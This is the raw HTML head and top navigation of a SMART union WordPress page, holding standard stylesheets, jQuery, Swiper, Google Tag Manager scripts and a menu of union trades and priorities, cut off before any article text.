button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style><link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' /> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768948787" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/76024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=76024' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["amtrak-commuter","bus","bus-news","transportation"],"pageAttributes":["afl-cio-knights-of-labor","mercer-county-central-labor-council","new-jersey-state-legislative-director-ron-sabol"],"pagePostAuthor":"bnagy"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-76024 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type 